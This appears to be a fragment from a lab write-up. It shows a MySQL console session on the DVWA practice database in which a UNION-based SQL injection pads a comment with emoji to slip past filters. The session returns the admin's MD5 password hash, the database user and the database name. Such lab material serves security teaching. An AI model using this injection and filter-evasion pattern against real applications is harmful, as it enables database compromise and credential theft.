 mysql> select user,password from users where user_id=1 union select#😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃
😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃
😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃
😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃😃
-> user(),database();
+----------------+----------------------------------+
| user | password |
+----------------+----------------------------------+
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | dvwa |
+----------------+----------------------------------+
2 rows in set (0.00 sec)